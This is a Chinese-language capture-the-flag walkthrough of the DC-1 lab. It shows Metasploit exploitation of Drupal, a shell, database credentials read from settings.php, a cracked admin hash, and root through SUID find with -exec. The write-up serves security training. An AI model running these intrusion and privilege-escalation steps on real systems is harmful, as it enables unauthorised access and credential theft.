DC_1

信息搜集



存活检测

详细扫描



网页目录扫描



网页信息搜集

-

cms 为 Drupal

漏洞利用

-



使用 msf 搜索 drupal 的漏洞



启动

msfconsole搜索

search drupal

-

尝试编号为 0 的漏洞

失败

-



利用编号为 1 的漏洞

use 1查看需要配置的选项

show options

设置目标 ip

set rhost 10.4.7.145启动

run -

成功建立连接

-

获取 shell 权限

shell

-

回显提示符

python -c 'import pty;pty.spawn("/bin/bash")'

-

第一个 flag

-



查看 drupal 默认配置文件

路径

/var/www/sites/defaultcat settings.php

数据库登录

-



在 drupal 配置文件中查找到了第二个 flag 以及数据库的账密信息

用户名:dbuser 密码:R0ck3t

-



成功登录数据库

-



搜集有用信息

-



查看 users 表

-



md5 解密

密码为

53cr3t

-



admin 登录

在 content 目录下拿到第三个 flag

-



提示 perms find -exec

提权

-





查找具有 suid 权限的命令

具有 suid 权限的命令在使用时会以命令所有者的权限运行

命令的所有者一般为 root

find / -perm -4000 2>/dev/null

-



find 提权

find \ a -exec 'bash' \;

-

bash 提权失败,尝试使用 sh

成功 root

-



final flag

总结

- Metasploit 漏洞利用

- find 提权